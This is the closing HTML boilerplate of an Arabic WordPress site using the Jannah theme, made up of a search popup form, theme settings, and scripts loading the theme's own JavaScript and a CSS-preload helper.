		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
